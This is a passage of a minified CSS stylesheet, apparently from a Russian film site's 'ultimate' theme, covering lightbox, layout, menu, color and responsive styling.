-moz-box-sizing:content-box; -webkit-box-sizing:content-box;}#cboxOverlay{background:#333; opacity: 0.9; filter: alpha(opacity = 90);}#colorbox{outline:0;}#cboxContent{margin-top:32px; overflow:visible; background:#FFF;}.cboxIframe{background:#fff;}#cboxError{padding:50px; border:1px solid #ccc;}#cboxLoadedContent{background:#FFF; padding:1px;}#cboxLoadingGraphic{background:url("https://kinocolor.ru/templates/ultimate/js/video/colorbox/images/loading.gif") no-repeat center center;}#cboxLoadingOverlay{background:#000;}#cboxTitle{position:absolute; top:-22px; left:0; color:#ecf0f1;}#cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}#cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url("https://kinocolor.ru/templates/ultimate/js/video/colorbox/images/controls.png") no-repeat 0 0;}#cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}#cboxPrevious{background-position:0px 0px; right:44px;}#cboxPrevious:hover{background-position:0px -25px;}#cboxNext{background-position:-25px 0px; right:22px;}#cboxNext:hover{background-position:-25px -25px;}#cboxClose{background-position:-50px 0px; right:0;}#cboxClose:hover{background-position:-50px -25px;}.cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}.cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}.cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}@media screen and (max-width: 800px) {#cboxTitle {max-width: 600px;overflow: hidden;white-space: nowrap;text-overflow: ellipsis;}}@media screen and (max-width: 480px) {#cboxTitle {max-width: 227px;}}@media screen and (max-width: 320px) {#cboxTitle {max-width: 195px;}}html,body{font-family: 'Roboto', sans-serif;font-size: 19px;}h1,h2,h3,h4,h5,.title,.ft_caption,.tab,.tabs,.dt_newsslider_slide_title,#scroll_news_box .breaknews,.dt_newsscroll_title,.photos_album_title{font-family: 'Roboto', sans-serif;}#main_menu,#top_menu,#footer_widgets ul.menu{font-family: 'Roboto', arial;}#columns ul.menu{font-family: 'Roboto', arial;}#bottom ul.menu{font-family: 'Roboto', arial;}.inner_wrap{width:98%;min-width:320px;max-width:1920px;}body{min-width:320px !important;}#top_search,#main_menu,#top_menu,#bottom .widget, #bottom .widget_tabbed,#wrap_box,#footer_wrap,#scroll_news{padding-left:20px;padding-right:20px;}.widget_tabbed, .widget,.widget + .widget_search,.widget_tabbed + .widget_search{margin-bottom:20px;}#main_column_wrap{width: 100%;float: left;}#main_column00{width:100%;}#content_box{width:100%;clear:both;}#content_bg{float:left;width:100%;}#content_s0{width: 100%;}#content_s1{margin-right:65%;}#sidebar_column{float:left;width:65%;padding-left:10px;margin-left:-65%;}#right_column{float:left;width:30%;}#left_column{float:left;width:5%;}#main_column10{margin-right:30%;}#main_column11{margin:0 35% 0 0;}#main_column01{margin-right:5%;}#left_column{padding-right:0;padding-left:10px;margin-left:-5%;}#right_column{padding-right:0;padding-left:10px;margin-left:-30%;}.r1l1 #right_column{margin-left:-35%;}#main_menu ul.menu li.level1 > a > span.notext::before{font-size:2.2473rem;}#main_menu ul.menu li.level1{font-size:0.9473rem;}#top_menu ul.menu li.level1,#user_box{font-size:1rem;}#columns ul.menu li.level1 > a > span,#columns ul.menu li.level1 > span.m_marker{font-size:1rem;}.fixed_actions_menu ul.menu li.level1 > a > span,#columns .fixed_actions_menu ul.menu li.level1 > a > span{font-size:0.9473rem;min-height:2.9473rem;line-height:1.6143rem;}#bottom ul.menu li{font-size:0.9473rem;}#footer_widgets ul.menu li > a > span{font-size:1rem;}#content_bg .widget > .title > span{font-size:1.0555rem;}#content_bg .widget > .title > .links{line-height:2.2555rem;}#content_bg .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#content_bg .widget_tabbed > .tabs .links{line-height:2.1888rem;}#left_column .widget > .title > span{font-size:1.0555rem;}#left_column .widget > .title > .links{line-height:2.2555rem;}#left_column .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#left_column .widget_tabbed > .tabs .links{line-height:2.2555rem;}#right_column .widget > .title > span{font-size:1.0555rem;}#right_column .widget > .title > .links{line-height:2.2555rem;}#right_column .widget_tabbed .tabs ul li.tab a{font-size:1.1333rem;}#right_column .widget_tabbed > .tabs .links{line-height:2.3333rem;}#sidebar_column .widget > .title > span{font-size:1rem;}#sidebar_column .widget > .title > .links{line-height:2.2rem;}#sidebar_column .widget_tabbed .tabs ul li.tab a{font-size:1rem;}#sidebar_column .widget_tabbed > .tabs .links{line-height:2.2rem;}#bottom .widget > .title > span{font-size:1.0555rem;}#bottom .widget > .title > .links{line-height:2.2555rem;}#bottom .widget_tabbed .tabs ul li.tab a{font-size:1.0555rem;}#bottom .widget_tabbed > .tabs .links{line-height:2.2555rem;}h1{font-size:1.3888rem;}h2{font-size:1.3333rem;}h3{font-size:1.25rem;}h4{font-size:1.0667rem;}h5{font-size:0.9444rem;}h6{font-size:0.8888rem;}#breadcrumbs ul{font-size:1.55554rem;}#breadcrumbs ul li{font-size:1.1111rem;margin-right:-0.44444rem}#breadcrumbs ul li.sep{font-size:1.33332rem;}.pagebar{font-size:0.9444rem;line-height:2.9444rem;}.pagebar_nav{line-height:2.9444rem;height:2.9444rem;}.pagebar_pages{line-height:1.9444rem;height:1.9444rem;}#controller_wrap > h1,h1.item_title{font-size:1.6666rem;}.content_list_rss_icon,#controller_wrap > .subscribe_wrap{line-height:2.16658rem;}.pills-menu li,.pills-menu-small li{font-size:1.1111rem;}.content_categories li{font-size:1.1111rem;}.tabbed{font-size:1.1111rem;}.content_item .f_content{font-size:1.2222rem;}.content_list_item .ft_caption .value{font-size:1.3333rem;}#search_results_list .item .title,.content_list.tiled .tile .ft_caption,.content_list.tiled .tile .ft_caption h2{font-size:1.1666rem;}.groups-list .title > a{font-size:1.1666rem;}.albums_list .photos_album_title{font-size:1.2777rem;}.album-photos-wrap .photo h3{font-size:1.0667rem;}#users_profiles_list.tiled .item .title a{font-size:1.1666rem;}.video_cats h3{font-size:1.2222rem;}.video_text > h3,.ifield_title{font-size:1.2222rem;}.maps-list .content_list_item.tile .photo .ft_caption,.maps-list .content_list_item .fields .ft_caption{font-size:1.1333rem;}#main_menu ul.menu li.level1,#top_menu ul.menu li.level1{border-right-style:dashed;margin-left:1px;}#main_menu ul.menu li:first-child,#top_menu ul.menu li:first-child{border-left-style:dashed;margin-left:0;}#main_menu .open_mobile_nav,#main_menu ul.menu li.level1 > a{color:#333333;}#main_menu .open_mobile_nav::before,#main_menu .open_mobile_nav i::before,#main_menu ul.menu li.level1 > a > span::before{color:#999999;}#main_menu ul.menu li.parent_l1 > a::before{border-top-color:#999999;}#top_menu .open_mobile_nav,#top_menu ul.menu li.level1 > a{color:#777777;}#top_menu .open_mobile_nav::before,#top_menu ul.menu li.level1 > a > span::before{color:#999999;}#top_menu ul.menu li.parent_l1 > a::before{border-top-color:#999999;}.widget_video_wrap > a.nowrap_text,.widget_video_slider_wrap > a.nowrap_text,.inside .ifield_title{background-color:#2a2a2a;}.maps-list .content_list_item.tile .photo .ft_caption{background-color:#2a2a2a;}@media screen and (max-width:1024px){.mobile_nav_box{overflow:visible;height:auto;}#main_menu select,#top_menu select{display:block;}#main_menu ul.menu,#top_menu ul.menu{display:none;}#minilogo{display:none;}.fixed_nav #main_menu.minilogo{padding-left:20px !important;}}.widget_activity_list > .item,.widget_content_list > .item,.widget_online_list > .item,.widget_profiles_list > .item,.widget_comments_list > .item,.striped-list > .item,.groups-list > .item,.tiled > .item,.album-photos-wrap > .photo,.content_list > .tile,.content_list > .content_list_item{opacity:0;}.widget_activity_list > .item.ready,.widget_content_list > .item.ready,.widget_online_list > .item.ready,.widget_profiles_list > .item.ready,.widget_comments_list > .item.ready,.striped-list > .item.ready,.groups-list > .item.ready,.tiled > .item.ready,.album-photos-wrap > .photo.ready,.content_list > .tile.ready,.content_list > .content_list_item.ready{opacity:1;transition:opacity 100ms linear;}.content_categories > ul.cover_preset_original > li > a > .cat_img img,.content_categories > ul.cover_preset_normal > li > a > .cat_img img,.content_categories > ul.cover_preset_big > li > a > .cat_img img,.maps_widget .item.is-image .image a img,.maps-news-entry-full .content .image a img,.maps-news-entry .image a img,.widget_video_wrap .video_img_box > a,.video_tumb_block > a,.userav img,.video_img_box .player_wrap,.video_cat_cover a,.photo .img,#search_results_list .item .field.search_field_image img,.album-photos-wrap .photo img,.groups-list .item .icon img,.content_list .ft_image a img,.content_item .ft_image a img,.content_list.table table td.photo a img,.content_list_item > .photo a img,.content_list.tiled .tile .photo a > img ,.big-first .item-first .image a,.big-first .item-first .image > div,.widget_content_list .item .image > * img,.widget_content_list.tiles-big .item .image > a,.widget_content_list.tiles-big .item .image > div:empty,.widget_profiles_list .item .image img,.widget_comments_list .item .image img,.header_user_avatar img,.avatar img,.widget_activity_list .item>.image img,.activity_list .item>.image img,.striped-list .item .icon img{transform:scale(1);transition:transform .3s ease-out;}.content_categories > ul.cover_preset_original > li > a:hover > .cat_img img,.content_categories > ul.cover_preset_normal > li > a:hover > .cat_img img,.content_categories > ul.cover_preset_big > li > a:hover > .cat_img img,.maps_widget .item.is-image .image a img:hover,.maps-news-entry-full .content .image a img:hover,.maps-news-entry .image a img:hover,.widget_video_wrap .video_img_box:hover > a,.video_tumb_block > a:hover,.userav img:hover,.video_img_box:hover .player_wrap,.video_cat_cover a:hover,.photo .img:hover,#search_results_list .item .field.search_field_image img:hover,.album-photos-wrap .photo:hover img,.groups-list .item .icon img:hover,.content_list .ft_image a img:hover,.content_item .ft_image a img:hover,.content_list.table table td.photo a img:hover,.content_list_item > .photo a img:hover,.content_list.tiled .tile .photo a > img:hover ,.big-first .item-first .image a:hover,.big-first .item-first .image > div:hover,.widget_content_list .item .image > * img:hover,.widget_content_list.tiles-big .item .image > a:hover,.widget_content_list.tiles-big .item .image > div:empty:hover,.widget_profiles_list .item .image img:hover,.widget_comments_list .item .image img:hover,.header_user_avatar img:hover,.avatar img:hover,.widget_activity_list .item>.image img:hover,.activity_list .item>.image img:hover,.striped-list .item .icon img:hover{transform:scale(1.1);transition:transform .3s ease-out;}.widget_content_list.tiles-small .item .image a:hover img.no-photo,.widget_content_list.tiles-small .item .image a img.no-photo,.album-photos-wrap.tiled .photo img{transform:scale(1) translate(-50%,-50%);transition:transform .3s ease-out;}.album-photos-wrap.tiled .photo:hover img{transform:scale(1.1) translate(-50%,-50%);transition:transform .3s ease-out;}#top_search{box-shadow:inset 0 0 15px rgba(0,0,0,.2);}#main_menu_box{box-shadow:0 10px 5px -5px rgba(0,0,0,.4);}.widget_tabbed .widgets > .body,.widget > .body{box-shadow:0 0 7px rgba(0,0,0,.2);}#slider_top_box{box-shadow:0 22px 10px -15px rgba(0,0,0,.4);}.maps-news-entry-full .content .image,#maps-map-block,.widget_video_slider,.page_player.width_playlist + #watch-appbar-playlist,.video_tumb_block,#channel_head,.page_player,.normal .video_img_box,#photo_container,#group_head,.groups-list.tiled_list .item .icon,.content_item.board_item .ft_image .value,.content_item .ft_image.auto_field img,.content_item .ft_image,.content_list_item .ft_image, .content_list_item .photo,.content_list.tiled .ft_image, .content_list.tiled .tile .photo,.big-first .item-first .image,.widget_content_list.tiles-big .item .image,.big-first.full-img .item-first .image,.dt_newsslider,.dt_newsslider .dt_newsslider_slide,.album-photos-wrap .photo > a.photo_thumb_link,.content_list.featured .first,.content_list.featured .second:nth-child(3){box-shadow:0 22px 10px -15px rgba(0,0,0,.4);}.maps_widget .item.is-image .image,.maps-news-entry .image a,.latest_channel_movie,#search_results_list .item .field.search_field_image,.second_type_images,.content_list.table table td.photo a,.content_list_item .photo.item_image_small,.content_list.list_columns .photo,.widget_content_list .item .image,.activity-list .item .images .image img,.activity-list .item .images .image{box-shadow:0 7px 5px -4px rgba(0,0,0,.3);}.content_item.board_item .ft_image{box-shadow:none;}.iwrap.inside{box-shadow:0 37px 10px -30px rgba(0,0,0,.4);}#top_menu_box{box-shadow:0 -1px 0 rgba(0,0,0,.05),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}#main_menu .open_mobile_nav,#main_menu ul.menu li.level1{box-shadow:0 -1px 0 rgba(0,0,0,.1),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}#main_menu ul.menu li div > ul{box-shadow:inset 0 2px 6px rgba(0,0,0,.1);}#main_menu ul.mobile_nav,#main_menu ul.mobile_nav ul,#main_menu ul.menu li.level2.active,#main_menu ul.menu li.level3.active,#main_menu ul.menu li.level2:hover,#main_menu ul.menu li.level3:hover{box-shadow:inset 0 0 3px rgba(0,0,0,.2),inset -10px 0 10px rgba(0,0,0,.2),inset 10px 0 10px rgba(0,0,0,.1);}.breaknews,.tabbed li a,.widget_user_avatar .user_info,.links_sw,.widget_tabbed .tabs ul li.tab a,.widget > .title > span{box-shadow:0 -1px 0 rgba(0,0,0,.1),inset 0 -2px 6px rgba(0,0,0,.1),inset 0 2px 1px rgba(255,255,255,.3);}.style2 .widget_tabbed .tabs ul li.tab a,.widget > .title > span{padding-left:15px;padding-right:15px;}.widget_places_calendar .day a:hover,#maps-bhours-window .days .today td,.maps-city-list .item .name,.maps-balloon .details .title a:hover,.currently-playing .playlist-video h4,#form_add_playlist .addto_playlist,.content_list.tiled .tile.inside .ft_caption a.title:hover,.group_title,.content_item.board_item .f_phone > div:last-child,.content_item.board_item .f_price > div:last-child,.widget_auth .field input,.sess_messages .message_info_in_page,form fieldset legend,#user_profile #information .fieldset .field .title,#user_profile #information .fieldset_title h3,.f_phone > div:last-child,.f_price > div:last-child,.content_item_props table .heading,.content_datasets ul .active,.dt_newsscroll_inner a.dt_newsscroll_title:hover,.widget_content_slider .items .item .title,.widget_content_filter .title,#pm_contact .chat .message .title .author,#pm_contact .chat .message-my .title .author,#pm_chat .message .content > span,#pm_chat .message .content > span a,#wall_widget #entries_list .entry .links a.get_replies,#wall_widget #entries_list .entry .info .name .user,#comments_list .comment .info .name .subject:hover,form .hint,.filter-panel .fields .title,a{color:#0092d3;}.select_billing_plan:hover,#maps-marker-form .ajaxlink,#maps-marker-form #columns #city-selection #city-exists .other a,#maps-markers-list #button-add a,#maps-list-city-selector:hover,#maps-city-selector:hover,a.billing-buy,.inside .video_content_data,.widget_user_avatar .user_info,.widget_tabbed > .tabs .links-wrap.folded span:hover,.widget_tabbed > .tabs .links a:hover,.widget > .title > .links.folded > span:hover,.widget > .title > .links a:hover,.city-input a.ajax-modal:hover,#b-panel_full,.pagebar_pages .pagebar_page:hover,.download_menu .process_download,.dt_newsslider .dt_newsslider_control:hover,.widget_content_slider .items .item.active,.widget_tags_cloud .tags_as_list li:hover,#popup-manager .login_form,.widget_auth,#pm_window .contacts .contact a .counter,#pm_window .contacts .contact a.selected,.show-more,#show_more_block,#wall_widget #entries_list .show_more a,#comments_widget #comments_refresh_panel a:hover,.extra-link:hover,.filter-panel .filter-link a:hover,.button-submit:hover,input[type='button']:hover,input[type='submit']:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,.city_link:hover,.gosearch:hover,#on_top:hover,#scroll_news_box .breaknews,.widget > .title > span,#columns ul.menu li.level1.parent_l1 > span.m_marker:hover,#columns ul.menu li.level1 > a:hover,#columns ul.menu li.level2:hover > a > span > i,#columns ul.menu li.level3 > a:hover,#main_menu ul.menu li.level1.active,#main_menu ul.menu li.level1:hover,#main_menu ul.menu div,#top_menu ul.menu li.level1:hover > a,#top_menu ul.menu li.level1.active > a,#top_menu ul.menu div,#top_menu .open_mobile_nav.active,#top_menu .open_mobile_nav:hover,#top_menu ul.mobile_nav,#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active,ul.mobile_nav li.level2:hover,ul.mobile_nav li.level2.active,ul.mobile_nav li.level3{background-color:#0092d3;}.tabbed li.active a,.widget_tabbed .tabs ul li.tab a.active,ul.mobile_nav li.level2.parent_l2 > span.m_marker:hover{background-color:#0092d3 !important;}.inside .video_content_data::after{background:rgba(0,0,0,0) linear-gradient(to bottom,rgba(0,0,0,0) 0%,#0092d3 80%) repeat scroll 0 0;}.widget_places_calendar .day a:hover,.maps-review .content .answer,.ui_message,.city-input a.ajax-modal:hover,.widget_auth .field input,.widget_tags_cloud .tags_as_list li:hover,#comments_widget #comments_refresh_panel a:hover,.tabbed,.widget_tabbed .tabs,#top_menu .open_mobile_nav:hover,#top_menu .open_mobile_nav.active,#main_menu .open_mobile_nav:hover,#main_menu .open_mobile_nav.active,.filter-panel .filter-link a:hover,.button-submit:hover,input[type='button']:hover,input[type='submit']:hover,.city-input .ajax-modal:hover,.button:hover,.back_button a:hover,.city_link:hover,.gosearch:hover,#on_top:hover,input[type='text']:focus,input[type='password']:focus,input[type='string']:focus,.input:focus,.date-input:focus,.city-input:focus,select:focus,textarea:focus{border-color:#0092d3;}.widget_tabbed .tabs ul li.tab a.active{border-color:#0092d3 !important;}.sess_messages .message_info_in_page,.widget > .title{border-bottom-color:#0092d3;}.widget_places_calendar .day a,.maps-city-list .item:hover .name,.maps-balloon .details .title a,#maps-map-block #map-canvas .balloon-loading::before,.video_text > h3 a:hover,#form_add_playlist .addto_playlist:hover,.content_list.tiled .tile.inside .ft_caption a.title,.activity-list .item .details .reply a:hover,.photo_filter .box_menu:hover,.box_menu_dd a .check,.content_list .is_vip a:hover,.content_list_item .ft_user a:hover,.content_item_parent_title a:hover,.content_list.tiled .tile .ft_caption a.parent_title:hover,h1 + .parent_title:hover,.content_list_item .ft_caption a.parent_title:hover,.content_item .info_bar a:hover,.content_list.tiled .info_bar a:hover,.content_list_item .info_bar a:hover,.content_datasets ul li a:hover,.widget_content_list.compact .item .title a:hover,#pm_chat .message .content > span a:hover,#wall_widget #entries_list .entry .info a:hover,#wall_widget #entries_list .entry .info .name .user:hover,#comments_list .comment .nav a:hover,#comments_list .comment .info .name .subject,#comments_list .comment .info .rating a:hover,.symbols_count > span,#pm_contact .chat .older-loading::before,#pm_contact .composer .sending::before,.qq-upload-spinner::before,.spinner > div::before,.loading::before,.loading-icon::before,.loading-panel::before,a:hover{color:#72b238;}.content_categories .cover_preset_normal > li > a > span,.content_categories .cover_preset_big > li > a > span,.content_categories .cover_preset_original > li > a > span,.select_billing_plan,#controller_wrap .fixed_actions_menu.secondary li.more_actions,#controller_wrap .fixed_actions_menu.secondary ul.menu li.level1,.widget_places_calendar .day-today,#maps-item-rating .score.total,#maps-marker-form .ajaxlink:hover,#maps-marker-form #columns #city-selection #city-exists .other a:hover,#maps-markers-list #button-add a:hover,.maps-item-contacts .maps-mini-map .embed-link,#maps-list-city-selector,#maps-city-selector,a.billing-buy:hover,.stats-target-container td.current_stat,.ui_message,.success_parse_block,.progress-bar,.city-input a.ajax-modal,.redactor_toolbar li a:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active),.pagebar_pages .pagebar_page,table.data_list th,#user_profile .block .content_counts a .counter,.widget_tags_cloud .tags_as_list li .counter,body .ui-tooltip,.download_menu .process_download:hover,.download_menu .download-button:hover,.box_menu_dd a:hover,.dt_newsslider .dt_newsslider_control,.widget_content_slider .slide .heading,.widget_search,#pm_window .contacts .contact a:hover,#top_menu ul.menu li a .counter,#main_menu ul.menu li a .counter,.tabs-menu li a .counter,.show-more:hover,#show_more_block:hover,#wall_widget #entries_list .show_more a:hover,#comments_widget #comments_refresh_panel a,#comments_widget #comments_refresh_panel,.rating_info_pagination a.active,.rating_info_pagination a.active:hover,.qq-upload-drop-area-active,.symbols_count .symbols_num,.filter-close a:hover,.tabbed li a:hover,.widget_tabbed .tabs ul li.tab a:hover,.widget > .title > .links.folded > span.active,.widget > .title .links_folded_list_wrap,.widget_tabbed > .tabs .links-wrap.folded > span.active,.widget_tabbed > .tabs .links_folded_list_wrap,.widget > .title .links_folded_list_wrap,.widget_tabbed > .tabs .links-wrap.folded > span,.widget_tabbed > .tabs .links a,.widget > .title > .links.folded > span,.widget > .title > .links > a,.filter-panel .filter-link a,.button-submit,input[type='button'],input[type='submit'],.button,.back_button a,.city-input .ajax-modal,.gosearch,#on_top,#columns ul.menu li.level1.active > span.m_marker,#columns ul.menu li.level1.active > a,#columns ul.menu li > a > span > i,#columns ul.menu li.level2 > a:hover,#columns ul.menu li.level2.active > span.m_marker,#columns ul.menu li.level3,#main_menu ul.menu li li:hover,#main_menu ul.menu li li.active,#top_menu ul.menu li li.level2:hover,#top_menu ul.menu li.level2.active,#top_menu ul.menu li.level3.active,#top_menu ul.menu li li.level3:hover,ul.mobile_nav li.level1.active,ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1:hover,#top_menu ul.mobile_nav li.level1.active,ul.mobile_nav div,ul.mobile_nav li.level3:hover{background-color:#72b238;}.markItUpHeader ul a:hover,.chosen-container .chosen-results li.highlighted,#columns ul.menu li.level2.parent_l2 > span.m_marker:hover,#main_menu ul.menu ul ul li:hover a,#top_menu ul.mobile_nav li.level1.parent_l1 > span.m_marker:hover{background-color:#72b238 !important;}.content_categories > ul > li > a:hover,.widget_places_calendar .day a,.maps-review .actions a:hover,#maps-item-rating,.maps-item-contacts .maps-mini-map,#markers-gallery ul li:hover,#maps-map-block,#wall_widget #entries_list .entry .links a:hover,#comments_list .comment .content .links a:hover,#user_profile_status a:hover,.city-input a.ajax-modal,.content_categories li a:hover,.widget_search .input,#wall_widget #entries_list .replies .entry:hover,#comments_widget #comments_refresh_panel,#comments_widget #comments_refresh_panel a,.filter-close a:hover,.widget_tabbed .tabs ul li.tab a:hover,.widget > .title > .links.folded > span.active,.widget_tabbed > .tabs .links-wrap.folded > span.active,.filter-panel .filter-link a,.button-submit,input[type='button'],input[type='submit'],.button,.back_button a,.city-input .ajax-modal,.gosearch,#on_top{border-color:#72b238;}.preview_box.highlight{box-shadow: 0 0 5px #72b238;}.maps_widget .details .addr a,.widget_places_events .event-dates span,.maps_widget .title .addr,#maps-bhours-window h3,.maps-news-entry .addr,.maps-news-entry-full .event-date span,.maps-news-entry .event-date span,.maps-balloon .details .address,.maps-review .addr,.maps-addrs-list > ul > li a.addr.selected,.maps-list .content_list_item .addrs ul li,.dg-popup__container .maps-balloon .address,.video_cost,.playlist_dark .currently-playing .playlist-video h4,.user-box .line64.dt-i-calendar-empty span,.duration,.parse_action:hover,.is_private::before,.is_closed::before,#users_profiles_list.tiled .item .actions > span::before,.pills-menu li.active a,.pills-menu-small li.active a,.pills-menu li.active div,.pills-menu-small li.active div,.activity-list .item .details .reply a,.accept_redirect,.box_menu.box_menu_select,.albums_list .photos_album_title span,.content_item .field .title_left,.content_item .field .title_top,.content_list .field .title_left,.content_list .field .title_top,.content_list .is_vip a,.content_list_item .ft_user a,.content_item_parent_title a,.pills-menu li .counter,.pills-menu-small li .counter,.private_field_hint,.content_list.tiled .tile .date_pub span,.content_list.tiled .tile .date_pub time,.content_list.tiled.small_tiled .tile .date_pub span,#comments_list .comment.is_topic_starter .info .name .user,#controller_wrap .list_actions.menu a::before,#controller_wrap .fixed_actions_menu .action_menu_drop_wrap ul li.level1 > a span::before,#controller_wrap .fixed_actions_menu ul.menu li.level1 > a span::before,h1 + .parent_title,.content_list_item .ft_caption a.parent_title,.bi_date_pub span,.content_list.tiled .tile .ft_caption a.parent_title{color:#f28d4f;}.video_cost i,#b-panel_full:hover,#b-panel .widget > .title > span#b-panel_full:hover,#b-panel .widget_tabbed .tabs ul li.tab a:not(.active):hover,#user_profile .block .content_counts a:hover .counter,#search_results_list .item .field em,#search_results_list .item .title a em,.download_menu .download-button,#controller_wrap .fixed_actions_menu.alternative li.more_actions,#controller_wrap .fixed_actions_menu.alternative ul.menu li.level1{background-color:#f28d4f;}.content_list.table table tr.is_vip td,.content_list .is_vip{border-color:#f28d4f;}@media screen and (min-width:1520px){html,body{font-size:20px;}}@media screen and (min-width:1760px){html,body{font-size:21px;}}@media screen and (min-width:2000px){html,body{font-size:22px;}}@media screen and (max-width:1024px){html,body{font-size: 20px;}#main_column_wrap{width: 100%;float: none;}#main_column10{padding:0 !important;margin:0 !important;}#main_column11{padding:0 !important;margin:0 !important;}#main_column01{padding:0 !important;margin:0 !important;}.r1l1 #left_column{width:48.8%;padding:0 !important;margin:0 !important;}.r1l1 #right_column{width:48.8%;padding:0 !important;margin:0 !important;}.r1l1 #main_column_wrap{float:none;margin-left:0 !important;}.r0l1 #left_column{float:none;width:100%;padding:0 !important;margin:0 !important;}.r1l0 #right_column{float:none;width:100%;padding:0 !important;margin:0 !important;}.r1l1 #left_column{float:right;}.r1l1 #right_column{float:left;}.inner_wrap{width:96% !important;max-width:720px;}#page_ptop{height:5px !important;}}@media screen and (max-width:639px){html,body{font-size: 21px;}#content_bg{float:none;}#content_s1{margin-right:0 !important;}#sidebar_column{float:none;width:100% !important;margin-left:0!important;padding-left:0 !important;}#right_column{float:none;width:100% !important;}#left_column{float:none;width:100% !important;}.r1l1 #left_column{margin:0 !important;float:none;}.r1l1 #right_column{margin:0 !important;}.r1l1 #main_column_wrap{float:none;margin:0 !important;}.inner_wrap{width:96% !important;max-width:480px;}}@media screen and (max-width:1024px){body.style1::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s1_bg_t.jpg");}body.style2::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s2_bg_t.jpg");}body.style3::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s3_bg_t.jpg");}body.style4::before{background-image:url("https://kinocolor.ru/templates/ultimate/images/s4_bg_t.jpg");}#top_extra{margin-bottom:15px;}.style3 #scroll_news_inner{padding:0;}#scroll_news_box .breaknews{display:none;}#main_column_wrap{margin-bottom:10px;}#footer_widgets,#footer #counter,#footer_widgets .module,#powered{float:none;width:100%;}#footer_widgets{margin-bottom:15px;padding-bottom:15px;}#footer #copyright,#banner4{text-align:center;}#foo_extra{float:none;text-align:center;}#foo_extra .extra-link{float:none;display:inline-block;}#main_menu select{height:50px;width:100%;}#top_menu select{float:left;}#user_box{margin:0 15px 0 0;}#footer_widgets ul.menu{float:none;text-align:center;}#on_top.pos1{top:0 !important;left:0 !important;}#on_top.pos2{top:0 !important;right:0 !important;}#on_top.pos3{bottom:0 !important;left:0 !important;}#on_top.pos4{bottom:0 !important;right:0 !important;}#age_limit.pos1{top:0 !important;left:0 !important;}#age_limit.pos2{top:0 !important;right:0 !important;}#age_limit.pos3{bottom:0 !important;left:0 !important;}#age_limit.pos4{bottom:0 !important;right:0 !important;}#age_limit_inner p{padding-bottom:10px;font-size:1.0667rem;line-height:1.4rem;}#age_limit_inner p::before{top:15px;}span.age_limit_button{padding:0 10px;}.tabs-menu > select{display:block !important;margin-bottom:15px;}.tabs-menu > ul{display:none;}.markItUpHeader ul li{margin-bottom:2px;}#pm_window.modal-messages{width:600px;}#pm_contact #contact_toggle{display:block;}#pm_window.modal-messages .right-panel{width:100%;left:-600px;display:none;}#pm_window.modal-messages .left-panel{width:100%;padding-left:0;}.dt_newsslider .dt_newsslider_slide_info{padding-left:2.4rem;}.dt_newsslider .dt_newsslider_slide_title{font-size:1.6667rem;line-height:1.8rem;padding:0 0 15px;}.dt_newsslider .dt_newsslider_slide_desc{font-size:1rem;padding:0 0 15px;line-height:1.333rem;}.content_list.tiled .info_bar{font-size:.8rem;}.content_list.tiled .bi_rating .rating_widget .arrow{font-size:1.2rem;}.share .ya-share2__container_size_s .ya-share2__item{margin-right:10px;}.activity-list .item .actions{opacity:.6;}.filter-panel .fields .field:nth-child(even),.filter-panel .fields .field:nth-child(odd){float:none;clear:both;width:100%;padding:10px 0;}.photo_filter{padding:0;}.photo_filter .box_menu{width:50%;display:block;margin-right:0;margin-bottom:1px;}.photo_filter .box_menu:first-child{border-radius:0;}.photo_filter .clear_filter{position:static;float:left;display:block;border-radius:0;width:50%;}.box_menu_dd{width:50%;}.box_menu_dd:nth-child(6),.box_menu_dd:nth-child(8){top:80px;}.box_menu_dd:nth-child(10),.box_menu_dd:nth-child(12){top:120px;}.box_menu_dd:nth-child(14),.box_menu_dd:nth-child(16){top:160px;}.striped-list.list-64 .item .actions{float:none;line-height:1.2;clear:both;margin:0 0 0 80px;}.striped-list.list-64 .icon + .title{float:none;max-width:none;margin:0 0 0 80px;}.content_list_styles .style_switch span{display:none;}.content_list.tiled .tile.inside .fields{padding:5px 10px;}.content_list.tiled .tile.inside .field{font-size:.8rem;}#upload-drag-drop-description{display:none;}.video_tumb_block > a > .dt-i-play,.widget_video_wrap > a > .dt-i-play{opacity:.7;}.content_list_item .video_content .tags_bar,.content_list_item .video_content .info_bar{display:none;}.video_tumb_block{width:35%;}.video_text .video_content .f_content .value{font-size:.8rem;line-height:1rem;max-height:3rem;}.video_parse_list .parse_action{opacity:1;margin-top:0;top:0;}.inside .addto_playlist{display:block !important;}.inside .ifield_title{font-size:.9333rem;}.ioverlay{opacity:.5;background-color:transparent;}.iduration{display:block !important;}.video_preview{width:100%;}.video_edit_info{clear:both;padding:0;font-size:.8rem;}.video_edit_info h3{font-size:1.2rem;}.edit_movie_form dt,.edit_movie_form dd{margin:0;font-size:.8rem;}.video_edit_info > div{margin:10px 0 0;}.tabs-menu #f_is_private{display:none;}.playlist_page_player{float:none;width:100%;}#watch-appbar-playlist.playlist_playlist-videos-list{float:none;width:100%;}#watch-appbar-playlist.playlist_playlist-videos-list .playlist-videos-list{height:auto !important;}.video_isotope li.wide{width:50% !important;}.video_isotope li.full{width:50% !important;}.video_isotope li.small{width:25% !important;}.related_list .widget_video_wrap > a.nowrap_text{font-size:.8rem;height:1.2rem;line-height:1.2rem;padding:0 